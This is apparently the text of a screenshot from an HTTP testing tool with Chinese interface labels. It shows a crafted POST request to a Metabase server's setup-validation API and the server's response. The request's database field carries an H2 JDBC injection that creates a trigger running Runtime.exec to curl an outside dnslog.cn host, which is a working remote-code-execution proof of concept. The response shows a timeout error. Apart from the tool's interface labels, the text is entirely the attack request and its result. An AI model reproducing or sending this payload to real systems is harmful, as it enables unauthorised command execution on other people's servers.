 Request
数据包扫描
热加载
构造请求
1 POST /api/setup/validate HTTP/1.1
2 Host:
3 Content-Type: application/json
4 Content-Length: 812
5
6 {
7 "token": "e56e2c0f-71bf-4e15-9879-d964f319be69",
8 "details":
9 {
10 "is_on_demand": false,
11 "is_full_sync": false,
12 "is_sample": false,
13 "cache_ttl": null,
14 "refingerprint": false,
15 "auto_run_queries": true,
16 "schedules":
17 {},
18 "details":
19 {
20 "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;
TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec
('curl ecw14d.dnslog.cn')\n$$--=x",
21 "advanced-options": false,
22 "ssl": true
23 },
24 "name": "an-sec-research-team",
25 "engine": "h2"
26 }
27 }
Responses 43bytes / 10274ms
请输入定位响应
详情
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 29 Jul 2023 11:22:19 GMT
3 X-Frame-Options: DENY
4 X-XSS-Protection: 1; mode=block
5 Last-Modified: Sat, 29 Jul 2023 11:22:29 GMT
6 Strict-Transport-Security: max-age=31536000
7 Set-Cookie: metabase.DEVICE=36e3a7b6-ce69-492c-aac3-4cad42c62995;
HttpOnly;Path=/;Expires=Wed, 29 Jul 2043 11:22:29 GMT;SameSite=Lax
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self'
'unsafe-eval' https://maps.google.com https://accounts.google.com
https://www.google-analytics.com 'sha256-K2AkR/jTLsGV8PyzWha7/
ey1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/
pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src 'self'
'unsafe-inline' https://accounts.google.com; font-src *; img-src *
'self' data:; connect-src 'self' https://accounts.google.com metabase.
us10.list-manage.com www.google-analytics.com https://sp.metabase.com
; manifest-src 'self'; frame-ancestors 'none';
12 Content-Type: application/json; charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(9.4.48.v20220622)
15 Content-Length: 43
16
17 {
18 "message": "Timed out after 10.0 s"
19 }